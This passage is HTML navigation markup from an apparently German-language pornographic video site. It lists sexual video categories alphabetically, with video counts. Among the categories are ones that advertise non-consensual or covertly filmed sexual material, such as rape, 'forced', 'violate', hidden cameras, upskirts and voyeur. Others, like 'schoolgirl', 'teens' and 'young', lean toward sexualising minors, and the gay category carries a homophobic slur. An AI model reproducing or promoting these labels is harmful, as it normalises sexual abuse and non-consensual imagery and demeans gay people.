                        <a href="/de/category/114688082/Deep Throat/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1797</span>
                            <i class="far fa-square"></i> Deepthroat
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/118685778/Lingerie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 435</span>
                            <i class="far fa-square"></i> Dessous
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/116785234/German/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 338</span>
                            <i class="far fa-square"></i> Deutsch
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/114557010/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 631</span>
                            <i class="far fa-square"></i> Dildo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/114753618/Doctor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 61</span>
                            <i class="far fa-square"></i> Doktor
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/115146834/Double Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 184</span>
                            <i class="far fa-square"></i> Doppelanal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/114950226/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 299</span>
                            <i class="far fa-square"></i> Doppelpenetration
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/115081298/Double/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 63</span>
                            <i class="far fa-square"></i> Doppel
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/119865426/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 76</span>
                            <i class="far fa-square"></i> Draußen
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/123273298/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1231</span>
                            <i class="far fa-square"></i> Dreier
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/121438290/Shower/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 77</span>
                            <i class="far fa-square"></i> Dusche
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/121569362/Skinny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 373</span>
                            <i class="far fa-square"></i> Dünn
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/124125266/Wife/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2180</span>
                            <i class="far fa-square"></i> Ehefrau
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/119668818/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 78</span>
                            <i class="far fa-square"></i> Eingeölt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/115277906/Emo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 60</span>
                            <i class="far fa-square"></i> Emo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/111214674/Deflower/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 12</span>
                            <i class="far fa-square"></i> Entjungfern
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/115343442/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 61</span>
                            <i class="far fa-square"></i> Erotisch
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/115802194/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 58</span>
                            <i class="far fa-square"></i> Erstes mal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/115408978/European/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 371</span>
                            <i class="far fa-square"></i> Europäisch
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/115474514/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 15</span>
                            <i class="far fa-square"></i> Facesitting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/115540050/Facial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 757</span>
                            <i class="far fa-square"></i> Facial
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/115605586/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 381</span>
                            <i class="far fa-square"></i> Femdom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/115671122/Fetish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1490</span>
                            <i class="far fa-square"></i> Fetisch
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/115736658/Fingering/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 456</span>
                            <i class="far fa-square"></i> Fingern
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/115867730/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 177</span>
                            <i class="far fa-square"></i> Fisten
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/115998802/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 71</span>
                            <i class="far fa-square"></i> Footjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/116260946/French/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 73</span>
                            <i class="far fa-square"></i> Französisch
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/116850770/Girlfriend/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 408</span>
                            <i class="far fa-square"></i> Freundin
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/116195410/Foot Fetish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 192</span>
                            <i class="far fa-square"></i> Fußfetisch
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/116523090/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 279</span>
                            <i class="far fa-square"></i> Gangbang
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/116392018/Full Movie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 78</span>
                            <i class="far fa-square"></i> Ganzer film
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/118882386/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 113</span>
                            <i class="far fa-square"></i> Geliebte
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/110821458/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3666</span>
                            <i class="far fa-square"></i> Gezwungen
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/116981842/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 12</span>
                            <i class="far fa-square"></i> Glory-hole
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/116916306/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 79</span>
                            <i class="far fa-square"></i> Gläser
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/117047378/Gothic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 47</span>
                            <i class="far fa-square"></i> Gothik
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/112459858/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1542</span>
                            <i class="far fa-square"></i> Große titten
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/112525394/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1936</span>
                            <i class="far fa-square"></i> Großer schwanz
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/117178450/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 341</span>
                            <i class="far fa-square"></i> Gruppensex
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/117309522/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 242</span>
                            <i class="far fa-square"></i> Haarig
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/117375058/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 557</span>
                            <i class="far fa-square"></i> Handjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/117440594/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4797</span>
                            <i class="far fa-square"></i> Hardcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/82/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 24911</span>
                            <i class="far fa-square"></i> Hart
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/122093650/Stud/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 46</span>
                            <i class="far fa-square"></i> Hengst
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/111149138/Ravish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 16</span>
                            <i class="far fa-square"></i> Hinreißend
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/113115218/Booty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 147</span>
                            <i class="far fa-square"></i> Hintern
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/117243986/Hollywood/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 29</span>
                            <i class="far fa-square"></i> Hollywood
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/117702738/Hotel/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 69</span>
                            <i class="far fa-square"></i> Hotel
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/124059730/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 73</span>
                            <i class="far fa-square"></i> Hure
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/123666514/Ugly/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="far fa-square"></i> Hässlisch
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/119996498/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 149</span>
                            <i class="far fa-square"></i> Hösschen
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/117768274/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Inderin
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/117833810/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1253</span>
                            <i class="far fa-square"></i> Interrassisch
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/111345746/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 62</span>
                            <i class="far fa-square"></i> Inzest
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/117964882/Italian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 55</span>
                            <i class="far fa-square"></i> Italienisch
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/118095954/Japanese/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Japanisch
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/118227026/Jeans/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 33</span>
                            <i class="far fa-square"></i> Jeans
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/118161490/Jerking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 18</span>
                            <i class="far fa-square"></i> Jerking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/123797586/Young/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1694</span>
                            <i class="far fa-square"></i> Jungfrau
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/122486866/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 113</span>
                            <i class="far fa-square"></i> Kleine titten
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/119472210/Nurse/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 53</span>
                            <i class="far fa-square"></i> Krankenschwester
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/122880082/Short Hair/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 25</span>
                            <i class="far fa-square"></i> Kurzes haar
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/118358098/Ladyboys/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7</span>
                            <i class="far fa-square"></i> Ladyboys
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/118423634/Latex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 74</span>
                            <i class="far fa-square"></i> Latex
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/118620242/Licking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 166</span>
                            <i class="far fa-square"></i> Lecken
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/123011154/Teacher/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 68</span>
                            <i class="far fa-square"></i> Lehrer
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/118554706/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 383</span>
                            <i class="far fa-square"></i> Lesbe
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/118751314/Maid/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 57</span>
                            <i class="far fa-square"></i> Magd
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/118816850/Machine Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 59</span>
                            <i class="far fa-square"></i> Maschinensex
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/118947922/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 63</span>
                            <i class="far fa-square"></i> Massage
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/119144530/Mexican/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Mexikanisch
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/119275602/Milf/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2259</span>
                            <i class="far fa-square"></i> Milf
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/120717394/Pussy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2051</span>
                            <i class="far fa-square"></i> Muschi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/119406674/Nude/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 81</span>
                            <i class="far fa-square"></i> Nackt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/113639506/Closeups/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8</span>
                            <i class="far fa-square"></i> Nahaufnahmen
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/119341138/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 66</span>
                            <i class="far fa-square"></i> Nippel
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/119537746/Nylon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 11</span>
                            <i class="far fa-square"></i> Nylon
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/117112914/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Oma
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/119930962/Orgasm/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 604</span>
                            <i class="far fa-square"></i> Orgasmus
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/119799890/Orgy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 175</span>
                            <i class="far fa-square"></i> Orgie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/113836114/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 422</span>
                            <i class="far fa-square"></i> Paar
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/120258642/Party/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 173</span>
                            <i class="far fa-square"></i> Party
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/116129874/Filipina/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 33</span>
                            <i class="far fa-square"></i> Philipina
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/120324178/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 152</span>
                            <i class="far fa-square"></i> Pissen
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/120062034/Polish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 22</span>
                            <i class="far fa-square"></i> Polnisch
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/120455250/Pornstar/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 708</span>
                            <i class="far fa-square"></i> Pornstar
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/120520786/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 703</span>
                            <i class="far fa-square"></i> Pov
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/113508434/Celebrities/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 64</span>
                            <i class="far fa-square"></i> Prominente
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/114819154/Dolls/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Puppen
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/121634898/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 46</span>
                            <i class="far fa-square"></i> Rauchen
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/120782930/Reality/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 271</span>
                            <i class="far fa-square"></i> Realität
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/119078994/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2208</span>
                            <i class="far fa-square"></i> Reif
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/120979538/Rimjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 61</span>
                            <i class="far fa-square"></i> Rimjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/124190802/Wrestling/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 52</span>
                            <i class="far fa-square"></i> Ringen
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/120848466/Redheads/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 295</span>
                            <i class="far fa-square"></i> Rotschöpfe
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/120914002/Russian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 51</span>
                            <i class="far fa-square"></i> Russisch
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/113442898/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 121</span>
                            <i class="far fa-square"></i> Schlappschwanz
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/122290258/Swallow/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 142</span>
                            <i class="far fa-square"></i> Schlucken
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/121307218/Schoolgirl/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 51</span>
                            <i class="far fa-square"></i> Schulmädchen
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/120586322/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 53</span>
                            <i class="far fa-square"></i> Schwanger
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/115212370/Ebony/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1548</span>
                            <i class="far fa-square"></i> Schwarz
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/116588626/Gays/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5437</span>
                            <i class="far fa-square"></i> Schwuchteln
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/122683474/Secretary/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 59</span>
                            <i class="far fa-square"></i> Sekretärin
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/119013458/Masturbation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 259</span>
                            <i class="far fa-square"></i> Selbstbefriedigung
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/117637202/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2426</span>
                            <i class="far fa-square"></i> Selbstgemacht
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/121372754/Shemale/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="far fa-square"></i> Shemale
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/121241682/Socks/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 33</span>
                            <i class="far fa-square"></i> Socken
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/121700434/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Softcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/121110610/Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 58</span>
                            <i class="far fa-square"></i> Sohn
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/121176146/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 72</span>
                            <i class="far fa-square"></i> Solo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/122224722/Spanish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 58</span>
                            <i class="far fa-square"></i> Spanisch
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/123928658/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 192</span>
                            <i class="far fa-square"></i> Spanner
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/123404370/Toys/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 189</span>
                            <i class="far fa-square"></i> Spielzeug
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/121045074/Spy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 32</span>
                            <i class="far fa-square"></i> Spion
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/121831506/Sport/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="far fa-square"></i> Sport
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/121897042/Squirting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 590</span>
                            <i class="far fa-square"></i> Spritzen
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/112328786/Beach/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 47</span>
                            <i class="far fa-square"></i> Stand
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/121962578/Strapon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 89</span>
                            <i class="far fa-square"></i> Strap-on
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/122028114/Striptease/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 62</span>
                            <i class="far fa-square"></i> Striptease
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/120193106/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 380</span>
                            <i class="far fa-square"></i> Strumpfhose
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/122355794/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 335</span>
                            <i class="far fa-square"></i> Strümpfe
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/122552402/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 108</span>
                            <i class="far fa-square"></i> Swinger
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/118489170/Latina/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 649</span>
                            <i class="far fa-square"></i> Südländerin
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/114032722/Cute/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 322</span>
                            <i class="far fa-square"></i> Süß
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/122945618/Tattoos/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 25</span>
                            <i class="far fa-square"></i> Tattoos
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/123142226/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 814</span>
                            <i class="far fa-square"></i> Teenager anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/123076690/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5830</span>
                            <i class="far fa-square"></i> Teenager
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/123207762/Thai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 56</span>
                            <i class="far fa-square"></i> Thai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/123338834/Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 545</span>
                            <i class="far fa-square"></i> Titten
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/114098258/Czech/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 65</span>
                            <i class="far fa-square"></i> Tschechisch
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/116719698/Twinks/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 131</span>
                            <i class="far fa-square"></i> Twinks
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/123535442/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 212</span>
                            <i class="far fa-square"></i> Uniform
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/123600978/Upskirts/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 27</span>
                            <i class="far fa-square"></i> Upskirts
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/110755922/Rape/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5303</span>
                            <i class="far fa-square"></i> Vergewaltigung
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/111083602/Violate/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 33</span>
                            <i class="far fa-square"></i> Verletzen
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/121765970/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1108</span>
                            <i class="far fa-square"></i> Versohlt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/117571666/Hidden Cams/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1</span>
                            <i class="far fa-square"></i> Versteckte kameras
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/116064338/Foursome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Vierer
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/123863122/Vintage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Vintage
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/114884690/Doggystyle/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1734</span>
                            <i class="far fa-square"></i> Von hinten
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/123994194/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 95</span>
                            <i class="far fa-square"></i> Webcam
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/116457554/Funny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 31</span>
                            <i class="far fa-square"></i> Witzig
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/113770578/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 136</span>
                            <i class="far fa-square"></i> Zusammenschnitt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/de/category/120651858/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 161</span>
                            <i class="far fa-square"></i> Öffentlich
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
